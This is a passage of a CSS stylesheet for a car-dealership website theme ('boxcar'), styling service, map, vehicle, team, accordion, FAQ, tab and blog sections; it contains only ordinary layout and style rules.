        margin-bottom: 40px;
        font-size: 15px;
        color: var(--theme-color-light);
    }

    .boxcar-service-section-two .content-column .inner-column .store {
        position: relative;
        background-color: var(--theme-color-light);
        display: inline-block;
        padding: 6px 40px 11px 81px;
        border-radius: 16px;
    }

    .boxcar-service-section-two .content-column .inner-column .store {
        position: absolute;
        top: 15px;
        left: 20px;
    }

        .boxcar-service-section-two .content-column .inner-column .store span {
            color: var(--theme-color1);
            font-size: 13px;
            display: block;
        }

        .boxcar-service-section-two .content-column .inner-column .store .title {
            position: relative;
            font-size: 15px;
            color: var(--theme-color1);
            font-weight: 500;
            margin-top: -4px;
            margin-bottom: 0;
            line-height: 20px;
        }

            .boxcar-service-section-two .content-column .inner-column .store .title::before {
                content: "";
                position: absolute;
                top: -15px;
                left: -21px;
                width: 1px;
                height: 31px;
                background-color: var(--theme-color1);
            }

        .boxcar-service-section-two .content-column .inner-column .store.two {
            padding-right: 60px;
            margin-left: 25px;
        }

    .boxcar-service-section-two .image-column .inner-column .image-box {
        position: absolute;
        bottom: 0;
        right: 0;
    }

/*** 

====================================================================
    service section three
====================================================================

***/
.services-section-three {
    position: relative;
    padding: 120px 0 160px;
}

    .services-section-three .slick-prev,
    .services-section-three .slick-next {
        left: 15px;
        top: auto;
        bottom: -30px;
        -webkit-transform: unset;
        transform: unset;
    }

        .services-section-three .slick-prev:hover,
        .services-section-three .slick-next:hover {
            background-color: var(--theme-color-dark);
        }

    .services-section-three .slick-next {
        right: auto;
        left: 95px;
    }

.service-block-three {
    margin: 0 15px 50px;
}

    .service-block-three .inner-box {
        border-radius: 16px;
        background: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    }

        .service-block-three .inner-box .image-box .image {
            border-radius: 16px 16px 0 0;
        }

        .service-block-three .inner-box .content-box {
            padding: 24px 30px 21px;
        }

            .service-block-three .inner-box .content-box .title {
                font-weight: 500;
                margin-bottom: 5px;
            }

            .service-block-three .inner-box .content-box .text {
                font-size: 15px;
                margin-bottom: 15px;
            }

            .service-block-three .inner-box .content-box .ser-btn {
                font-size: 15px;
                font-weight: 500;
                display: inline-block;
            }

                .service-block-three .inner-box .content-box .ser-btn svg {
                    margin-left: 9px;
                    position: relative;
                    top: -1px;
                }

/*** 

====================================================================
    service inner-section
====================================================================

***/
.services-inner-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .services-inner-section .boxcar-pricing-section-two.v2 .content-column .inner-column {
        max-width: 600px;
    }

    .services-inner-section .why-choose-us-section.v3 {
        padding: 0;
    }

        .services-inner-section .why-choose-us-section.v3 .right-box {
            padding: 120px 150px 64px;
            background-color: #F9FBFC;
            border-radius: 16px;
            margin: 0 -150px;
        }

    .services-inner-section .calculater-sec .content-column .inner-column {
        width: 100%;
        height: 100%;
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        background: #F9FBFC;
        padding: 51px 47px 52px;
    }

        .services-inner-section .calculater-sec .content-column .inner-column .boxcar-title {
            padding-left: 13px;
        }

            .services-inner-section .calculater-sec .content-column .inner-column .boxcar-title p {
                font-size: 15px;
                max-width: 685px;
                color: var(--theme-color-dark);
            }

        .services-inner-section .calculater-sec .content-column .inner-column .text {
            line-height: 24px;
            color: var(--theme-color-dark);
            font-size: 14px;
            padding: 23px 13px 0;
        }

    .services-inner-section .calculater-sec .content-column form {
        width: 100%;
        margin: 0;
    }

        .services-inner-section .calculater-sec .content-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--color-white, #FFF);
            border-radius: 12px;
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .services-inner-section .calculater-sec .content-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 13px;
                font-weight: 400;
            }

            .services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu {
                height: unset;
            }

                .services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    background-color: var(--theme-color-light);
                    -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                    box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                }

            .services-inner-section .calculater-sec .content-column form .form_boxes.v2 {
                height: 220px;
            }

        .services-inner-section .calculater-sec .content-column form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            padding: 0 26px;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .services-inner-section .calculater-sec .content-column form .theme-btn svg {
                margin-left: 10px;
            }

            .services-inner-section .calculater-sec .content-column form .theme-btn.v2 {
                width: 100%;
            }

    .services-inner-section .calculater-sec .timing-block {
        padding-left: 64px;
    }

        .services-inner-section .calculater-sec .timing-block .inner-box {
            border-radius: 16px;
            border: 1px solid #E1E1E1;
            background: var(--theme-color-light);
            padding: 23px 29px 20px;
        }

            .services-inner-section .calculater-sec .timing-block .inner-box .title {
                font-weight: 500;
                margin-bottom: 17px;
            }

            .services-inner-section .calculater-sec .timing-block .inner-box .timing-list li {
                font-size: 15px;
                font-weight: 500;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
                margin-bottom: 13px;
            }

                .services-inner-section .calculater-sec .timing-block .inner-box .timing-list li:last-child {
                    margin-bottom: 0;
                }

                .services-inner-section .calculater-sec .timing-block .inner-box .timing-list li span {
                    font-weight: 400;
                }

/*** 

====================================================================
    map-section
====================================================================

***/
.map-section {
    position: relative;
}

    .map-section .goole-iframe iframe {
        width: 100%;
        height: 698px;
    }

    .map-section .map-box {
        position: absolute;
        top: 97px;
        background-color: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        border-radius: 16px;
        width: 448px;
        padding: 38px 50px 30px;
    }

        .map-section .map-box .title {
            font-weight: 700;
            margin-bottom: 9px;
        }

        .map-section .map-box .text {
            font-size: 15px;
            margin-bottom: 30px;
        }

        .map-section .map-box .btn-two {
            font-size: 15px;
            font-style: normal;
            display: inline-block;
            font-weight: 500;
            line-height: 28px;
            color: var(--theme-color-dark);
            border-radius: 60px;
            padding: 7px 29px 7px;
            border: 1px solid var(--theme-color-dark);
            margin-right: 20px;
        }

            .map-section .map-box .btn-two:last-child {
                margin-right: 0;
            }

            .map-section .map-box .btn-two svg {
                fill: var(--theme-color-dark);
                width: 26px;
                height: 26px;
                margin-right: 8px;
            }

        .map-section .map-box .shaduel-list {
            margin-top: 29px;
        }

            .map-section .map-box .shaduel-list li {
                font-size: 15px;
                line-height: 35px;
            }

/*** 

====================================================================
    vehicles section
====================================================================

***/
.vehicles-section {
    position: relative;
    padding: 52px 0 60px;
    background-color: var(--theme-color-dark);
}

    .vehicles-section .nav-tabs {
        border: 0;
        margin-bottom: 79px;
    }

    .vehicles-section .nav {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .vehicles-section .nav-tabs .nav-link.active {
        background-color: unset;
        border: 1px solid rgba(255, 255, 255, 0.3);
        padding: 7px 20px 5px;
        border-radius: 50px;
        color: var(--theme-color-light);
        font-weight: 500;
    }

    .vehicles-section .nav-tabs .nav-link {
        border: 0;
        margin-right: 38px;
        color: var(--theme-color-light);
    }

        .vehicles-section .nav-tabs .nav-link:last-child {
            margin-right: 0;
        }

    .vehicles-section .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 15px;
    }

        .vehicles-section .right-box .vehicle-block {
            padding: 0 40px;
        }

            .vehicles-section .right-box .vehicle-block:last-child {
                margin-right: 0;
            }

            .vehicles-section .right-box .vehicle-block .inner-box .image-box {
                margin-bottom: 23px;
            }

            .vehicles-section .right-box .vehicle-block .inner-box .content-box {
                text-align: center;
            }

                .vehicles-section .right-box .vehicle-block .inner-box .content-box .title {
                    color: #fff;
                    font-weight: 500;
                    margin-bottom: 0;
                }

/*** 

====================================================================
    vehicles section
====================================================================

***/
.vehicles-section-two {
    position: relative;
    padding: 120px 0;
}

    .vehicles-section-two .boxcar-title {
        margin-bottom: 29px;
    }

    .vehicles-section-two .nav-tabs {
        border: 0;
        margin-bottom: 79px;
    }

    .vehicles-section-two .nav {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .vehicles-section-two .nav-tabs .nav-link.active {
        background-color: unset;
        border: 1px solid rgba(255, 255, 255, 0.3);
        padding: 7px 20px 5px;
        border-radius: 50px;
        color: var(--theme-color-light);
        font-weight: 500;
    }

    .vehicles-section-two .nav-tabs .nav-link {
        border: 0;
        margin-right: 38px;
        color: var(--theme-color-light);
    }

        .vehicles-section-two .nav-tabs .nav-link:last-child {
            margin-right: 0;
        }

    .vehicles-section-two .Vehicle-block .inner-box .image-box {
        margin-bottom: 0;
    }

        .vehicles-section-two .Vehicle-block .inner-box .image-box .image {
            width: 100%;
        }

    .vehicles-section-two .Vehicle-block .inner-box .content-box {
        text-align: center;
        position: relative;
        top: -10px;
    }

        .vehicles-section-two .Vehicle-block .inner-box .content-box .title {
            color: var(--theme-color-dark);
            font-weight: 500;
            margin-bottom: 0;
        }

/*** 

====================================================================
    vehicles section three
====================================================================

***/
.vehicles-section-three {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .vehicles-section-three .cars-section-four.team {
        padding: 52px 0 0;
    }

        .vehicles-section-three .cars-section-four.team .boxcar-title {
            margin-bottom: 12px;
        }

            .vehicles-section-three .cars-section-four.team .boxcar-title h2 {
                margin-bottom: 23px;
            }

    .vehicles-section-three .boxcar-title {
        margin-bottom: 51px;
        max-width: 445px;
    }

        .vehicles-section-three .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .vehicles-section-three .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
                position: relative;
            }

                .vehicles-section-three .boxcar-title .breadcrumb li::before {
                    content: "/";
                    position: absolute;
                    top: 0;
                    right: -14px;
                }

                .vehicles-section-three .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                    .vehicles-section-three .boxcar-title .breadcrumb li:last-child::before {
                        display: none;
                    }

                .vehicles-section-three .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .vehicles-section-three .boxcar-title h2 {
            margin-bottom: 36px;
        }

        .vehicles-section-three .boxcar-title .text {
            font-size: 40px;
            font-weight: 700;
            line-height: 55px;
        }

    .vehicles-section-three .right-box .auther-info-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--bg-1, #F9FBFC);
        margin: 0 -150px;
        padding: 25px 70px 0;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
            }

                .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box {
                    max-width: 470px;
                }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .title {
                        font-size: 30px;
                        font-weight: 500;
                        margin-bottom: 0;
                        line-height: 44px;
                    }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box span {
                        font-size: 15px;
                        line-height: 26px;
                        margin-bottom: 15px;
                        display: block;
                    }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .text {
                        margin-bottom: 18px;
                    }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li {
                            position: relative;
                            padding-left: 36px;
                            margin-right: 30px;
                        }

                            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li:last-child {
                                margin-right: 0;
                            }

                            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li a {
                                line-height: 28px;
                                font-size: 15px;
                                font-family: var(--text-font);
                            }

                                .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li a .icon {
                                    position: absolute;
                                    top: 0;
                                    left: 0;
                                    font-size: 26px;
                                }

                .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
                    margin-left: 325px;
                }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button {
                        font-weight: 500;
                        font-size: 15px;
                        font-family: var(--title-font);
                        line-height: 26px;
                        text-transform: capitalize;
                        padding: 13px 62px 12px;
                        border-radius: 12px;
                        border: 1px solid var(--color-secondary, var(--theme-color1));
                        background: var(--color-secondary, var(--theme-color1));
                        display: inline-block;
                        color: var(--theme-color-light);
                    }

                        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button svg {
                            position: relative;
                            top: -4px;
                            color: var(--theme-color-light);
                            width: 14px;
                            height: 14px;
                            margin-left: 10px;
                        }

/*** 

====================================================================
    team section
====================================================================

***/
.boxcar-team-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-team-section .pagination-sec {
        text-align: center;
    }

        .boxcar-team-section .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .boxcar-team-section .pagination-sec .pagination li:first-child a,
            .boxcar-team-section .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .boxcar-team-section .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .boxcar-team-section .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .boxcar-team-section .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .boxcar-team-section .boxcar-title {
        margin-bottom: 51px;
    }

        .boxcar-team-section .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .boxcar-team-section .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
                position: relative;
            }

                .boxcar-team-section .boxcar-title .breadcrumb li::before {
                    content: "/";
                    position: absolute;
                    top: 0;
                    right: -14px;
                }

                .boxcar-team-section .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                    .boxcar-team-section .boxcar-title .breadcrumb li:last-child::before {
                        display: none;
                    }

                .boxcar-team-section .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .boxcar-team-section .boxcar-title .service-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .boxcar-team-section .boxcar-title .service-list li {
                margin-right: 10px;
            }

                .boxcar-team-section .boxcar-title .service-list li:last-child {
                    margin-right: 0;
                }

                .boxcar-team-section .boxcar-title .service-list li a {
                    font-size: 15px;
                    border: 1px solid #e1e1e1;
                    border-radius: 50px;
                    padding: 13px 25px 11px;
                    display: inline-block;
                }

                    .boxcar-team-section .boxcar-title .service-list li a:hover {
                        background-color: #e9f2ff;
                        border-color: #e9f2ff;
                    }

        .boxcar-team-section .boxcar-title h2 {
            margin-bottom: 21px;
        }

    .boxcar-team-section.v1 {
        position: relative;
        background-color: var(--theme-color-light);
        padding: 52px 0 120px;
        border-radius: 80px;
    }

.team-block {
    margin-bottom: 60px;
}

    .team-block .inner-box:hover .image-box .image {
        border-radius: 16px;
    }

    .team-block .inner-box:hover .image-box .image {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    .team-block .inner-box:hover .image-box .contact-info {
        opacity: 1;
        visibility: visible;
        bottom: 30px;
    }

    .team-block .inner-box .image-box {
        position: relative;
    }

        .team-block .inner-box .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .team-block .inner-box .image-box .image {
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            width: 100%;
        }

        .team-block .inner-box .image-box .contact-info {
            position: absolute;
            bottom: 0px;
            left: 30px;
            opacity: 0;
            visibility: hidden;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

            .team-block .inner-box .image-box .contact-info span {
                margin-bottom: 10px;
            }

            .team-block .inner-box .image-box .contact-info span,
            .team-block .inner-box .image-box .contact-info small {
                font-size: 14px;
                display: block;
                line-height: 35px;
                background-color: var(--theme-color-light);
                height: 35px;
                padding: 0 20px;
                border-radius: 50px;
            }

    .team-block .inner-box .content-box {
        padding-top: 22px;
    }

        .team-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            font-size: 20px;
            margin-bottom: 3px;
        }

        .team-block .inner-box .content-box span {
            font-size: 14px;
        }

/*** 

====================================================================
    team section two
====================================================================

***/
.boxcar-team-section-two {
    position: relative;
    padding: 120px 0;
}

.team-block-two .inner-box:hover .image-box .image {
    border-radius: 16px;
}

.team-block-two .inner-box:hover .image-box .image {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
/*
.team-block-two .inner-box:hover .image-box .contact-info, .team-block-.inner-box:hover .contact-info {
    opacity: 1;
    visibility: visible;
    bottom: 30px;
}*/

.team-block-two .inner-box .image-box {
    position: relative;
}

    .team-block-two .inner-box .image-box .image {
        border-radius: 16px;
        overflow: hidden;
    }

    .team-block-two .inner-box .image-box .image {
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 100%;
    }

    .team-block-two .inner-box .image-box .contact-info, .contact-info {
        position: absolute;
        bottom: 0px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        text-align: center;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        opacity: 1;
        visibility: visible!important;
        bottom: 30px;
    }

        .team-block-two .inner-box .image-box .contact-info span {
            margin-bottom: 10px;
        }

        .team-block-two .inner-box .image-box .contact-info span,
        .team-block-two .inner-box .image-box .contact-info small {
            font-size: 14px;
            display: block;
            line-height: 35px;
            background-color: var(--theme-color-light);
            height: 35px;
            padding: 0 20px;
            border-radius: 50px;
        }

.team-block-two .inner-box .content-box {
    position: absolute;
    top: 22px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    text-align: center;
}

    .team-block-two .inner-box .content-box .title {
        font-weight: 500;
        line-height: 30px;
        font-size: 20px;
        margin-bottom: 3px;
    }

    .team-block-two .inner-box .content-box span {
        font-size: 14px;
        white-space: pre;
    }

/*** 

====================================================================
    team section three
====================================================================

***/
.boxcar-team-section-three {
    padding: 120px 0 90px;
}

    .boxcar-team-section-three .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

.team-block-three {
    margin-right: 25px;
    margin-bottom: 30px;
}

    .team-block-three:last-child {
        margin-right: 0;
    }

    .team-block-three .inner-box .image-box {
        position: relative;
    }

        .team-block-three .inner-box .image-box .content-box {
            position: absolute;
            top: 31px;
            left: 31px;
        }

            .team-block-three .inner-box .image-box .content-box span {
                font-size: 15px;
                color: var(--theme-color-light);
                margin-bottom: 2px;
                display: inline-block;
            }

            .team-block-three .inner-box .image-box .content-box .title {
                margin-bottom: 0;
                font-size: 18px;
                color: var(--theme-color-light);
                font-weight: 500;
            }

/*** 

====================================================================
    team section four
====================================================================

***/
.boxcar-team-section-four {
    position: relative;
    padding: 120px 0;
}

    .boxcar-team-section-four .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

.team-block-four {
    margin-right: 25px;
}

    .team-block-four:last-child {
        margin-right: 0;
    }

    .team-block-four .inner-box:hover .image-box .image {
        border-radius: 16px;
    }

    .team-block-four .inner-box:hover .image-box .image {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    .team-block-four .inner-box:hover .image-box .contact-info {
        opacity: 1;
        visibility: visible;
        bottom: 30px;
    }

    .team-block-four .inner-box .image-box {
        position: relative;
    }

        .team-block-four .inner-box .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .team-block-four .inner-box .image-box .image {
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            width: 100%;
        }

        .team-block-four .inner-box .image-box .contact-info {
            position: absolute;
            bottom: 0px;
            left: 30px;
            opacity: 0;
            visibility: hidden;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

            .team-block-four .inner-box .image-box .contact-info span {
                margin-bottom: 10px;
            }

            .team-block-four .inner-box .image-box .contact-info span,
            .team-block-four .inner-box .image-box .contact-info small {
                font-size: 14px;
                display: block;
                line-height: 35px;
                background-color: var(--theme-color-light);
                height: 35px;
                padding: 0 20px;
                border-radius: 50px;
            }

    .team-block-four .inner-box .content-box {
        padding-top: 22px;
    }

        .team-block-four .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            font-size: 20px;
            margin-bottom: 3px;
        }

        .team-block-four .inner-box .content-box span {
            font-size: 14px;
        }

.boxcar-title .btn-title {
    /* Small devices */
}

@media (max-width: 767px) {
    .boxcar-title .btn-title {
        display: none;
    }
}

.widget-accordion {
    position: relative;
}

    .widget-accordion .accordion.block:active {
        background-color: unset;
    }

    .widget-accordion .block {
        position: relative;
        margin-bottom: 20px;
    }

        .widget-accordion .block:last-child {
            margin-bottom: 0;
        }

        .widget-accordion .block .acc-btn {
            position: relative;
            font-size: 18px;
            line-height: 28px;
            font-weight: 600;
            color: var(--theme-color-dark);
            cursor: pointer;
            border: 1px solid #202020;
            letter-spacing: -0.8px;
            padding: 39px 40px 0;
            padding-right: 70px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

@media (max-width: 1199.98px) {
    .widget-accordion .block .acc-btn {
        padding-left: 18px;
    }
}

.widget-accordion .block .acc-btn .icon {
    position: absolute;
    right: 0px;
    top: 0px;
    height: 105px;
    width: 58px;
    font-size: 16px;
    line-height: 105px;
    text-align: center;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.widget-accordion .block .acc-btn:active {
    color: var(--theme-color-dark);
}

.widget-accordion .block .acc-btn.active {
    border: 0;
    padding-bottom: 15px;
}

    .widget-accordion .block .acc-btn.active .icon {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }

.widget-accordion .block .acc-content {
    position: relative;
    display: none;
    padding: 0 0 40px;
}

    .widget-accordion .block .acc-content .content {
        padding: 0px 40px 0;
    }

        .widget-accordion .block .acc-content .content .text {
            margin-bottom: 0;
            color: var(--text-color);
            text-transform: lowercase;
        }

    .widget-accordion .block .acc-content.current {
        display: block;
    }

.widget-accordion.style-two .block .acc-btn {
    background-color: var(--theme-color-light);
    padding: 20px 20px;
    padding-right: 60px;
    line-height: 30px;
}

    .widget-accordion.style-two .block .acc-btn .icon {
        right: 20px;
        top: 20px;
        height: 30px;
        width: 30px;
        font-size: 14px;
        line-height: 30px;
        text-align: center;
        border-radius: 50%;
        color: var(--theme-color-light);
        background-color: var(--theme-color1);
    }

    .widget-accordion.style-two .block .acc-btn:active {
        color: var(--theme-color-dark);
    }

.widget-accordion.style-two .block .acc-content .content {
    padding: 22px 0px 0;
}

.widget-accordion.style-three .block {
    background-color: var(--theme-color-light);
    border-radius: 10px;
    margin-bottom: 30px;
}

    .widget-accordion.style-three .block:last-child {
        margin-bottom: 0;
    }

    .widget-accordion.style-three .block .acc-btn {
        background-color: var(--theme-color-light);
        padding: 20px 30px;
        font-size: 20px;
        line-height: 30px;
    }

        .widget-accordion.style-three .block .acc-btn .icon {
            right: 20px;
            top: 20px;
            height: 30px;
            width: 30px;
            font-size: 14px;
            line-height: 30px;
            text-align: center;
            border-radius: 50%;
            color: var(--theme-color-light);
            background-color: var(--theme-color1);
        }

        .widget-accordion.style-three .block .acc-btn:active {
            color: var(--theme-color-dark);
        }

    .widget-accordion.style-three .block .acc-content .content {
        padding: 20px 30px 20px;
    }

.widget-accordion.style-four .block {
    background-color: var(--theme-color-light);
    border-bottom: 1px solid var(--theme-color-gray);
    margin-bottom: 0px;
}

    .widget-accordion.style-four .block .acc-btn {
        background-color: transparent;
        padding: 20px 0px;
    }

        .widget-accordion.style-four .block .acc-btn .icon {
            right: 0px;
            top: 20px;
            height: 30px;
            line-height: 30px;
            width: auto;
            color: var(--theme-color1);
            background-color: transparent;
        }

        .widget-accordion.style-four .block .acc-btn.active {
            color: var(--theme-color2);
            border-radius: 10px 10px 0 0;
        }

            .widget-accordion.style-four .block .acc-btn.active .icon {
                background-color: var(--theme-color-light);
                color: var(--theme-color1);
                -webkit-transform: rotate(90deg);
                transform: rotate(90deg);
            }

                .widget-accordion.style-four .block .acc-btn.active .icon:before {
                    content: "\f101";
                }

    .widget-accordion.style-four .block .acc-content .content {
        padding: 0px 0px 20px;
        background-color: var(--theme-color-light);
    }

/*** 

====================================================================
    faq-inner-section
====================================================================

***/
.faq-inner-section {
    position: relative;
    padding: 120px 0;
    background-color: var(--theme-color-light);
    position: relative;
    border-radius: 80px;
}

    .faq-inner-section .faqs-section {
        padding-top: 120px;
    }

        .faq-inner-section .faqs-section .inner-container {
            max-width: 954px;
            margin: 0 auto;
        }

        .faq-inner-section .faqs-section .accordion.block.active-block {
            background-color: #F9FBFC;
        }

        .faq-inner-section .faqs-section .widget-accordion .block .acc-btn {
            font-size: 20px;
            font-family: var(--title-font);
            font-weight: 500;
            text-transform: capitalize;
            color: var(--theme-color-dark);
            border: 0;
        }

        .faq-inner-section .faqs-section .widget-accordion .block .acc-content .content .text {
            font-size: 15px;
            line-height: 28px;
        }

        .faq-inner-section .faqs-section .widget-accordion .block .acc-btn {
            background-color: unset;
        }

        .faq-inner-section .faqs-section .widget-accordion .block.active-block .acc-btn {
            color: var(--theme-color-dark);
        }

/*** 

====================================================================
    tabs-section
====================================================================

***/
.tabs-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .tabs-section .nav-tabs .nav-link {
        background-color: unset;
        border: 0;
        padding: 0;
        font-size: 15px;
        font-weight: 500;
        line-height: 45px;
        color: var(--theme-color-dark);
    }

        .tabs-section .nav-tabs .nav-link:active {
            color: var(--theme-color1);
        }

    .tabs-section .nav-link {
        padding-left: 19px !important;
        border-radius: 0;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

        .tabs-section .nav-link.active {
            border-left: 1px solid var(--theme-color1);
        }

    .tabs-section .nav {
        position: relative;
        display: unset;
    }

        .tabs-section .nav::before {
            content: "";
            position: absolute;
            top: 13px;
            left: 0;
            width: 1px;
            height: 211px;
            background-color: #E1E1E1;
        }

    .tabs-section .nav-tabs .nav-item.show .nav-link,
    .tabs-section .nav-tabs .nav-link.active {
        color: var(--theme-color1);
    }

    .tabs-section .right-box .content-box {
        margin-bottom: 47px;
    }

        .tabs-section .right-box .content-box:last-child {
            margin-bottom: 0;
        }

        .tabs-section .right-box .content-box .title {
            font-weight: 500;
            margin-bottom: 17px;
        }

        .tabs-section .right-box .content-box .text {
            font-size: 15px;
        }

            .tabs-section .right-box .content-box .text.v2 {
                margin-bottom: 26px;
            }

/*** 

====================================================================
    blog section
====================================================================

***/
.boxcar-title {
    margin-bottom: 50px;
}

    .boxcar-title .breadcrumb {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 12px;
    }

        .boxcar-title .breadcrumb li {
            font-size: 15px;
            margin-right: 21px;
        }

            .boxcar-title .breadcrumb li:last-child {
                margin-right: 0;
            }

            .boxcar-title .breadcrumb li a {
                color: var(--theme-color1);
            }

.blog-section {
    position: relative;
    padding: 120px 0 90px;
}

    .blog-section .boxcar-title {
        margin-bottom: 50px;
    }

        .blog-section .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .blog-section .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .blog-section .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .blog-section .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

    .blog-section .pagination-sec {
        margin-top: 30px;
        text-align: center;
    }

        .blog-section .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .blog-section .pagination-sec .pagination li:first-child a,
            .blog-section .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .blog-section .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .blog-section .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .blog-section .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .blog-section .nav-tabs {
        margin-bottom: 34px;
    }

        .blog-section .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
